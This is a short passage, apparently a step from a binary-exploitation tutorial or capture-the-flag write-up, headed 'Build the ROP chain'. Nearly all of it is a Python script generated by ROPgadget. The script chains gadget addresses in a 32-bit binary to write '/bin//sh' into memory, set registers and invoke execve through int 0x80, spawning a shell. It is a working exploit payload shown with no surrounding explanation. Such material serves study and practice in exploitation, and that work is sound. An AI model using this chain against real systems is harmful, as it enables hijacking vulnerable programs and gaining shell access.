 - Step 5 -- Build the ROP chain
#!/usr/bin/env python3
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = b''
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b8016) # pop eax ; ret
p += b'/bin'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b8016) # pop eax ; ret
p += b'//sh'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080492d3) # xor eax, eax ; ret
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080de769) # pop ecx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080492d3) # xor eax, eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0806c943) # int 0x80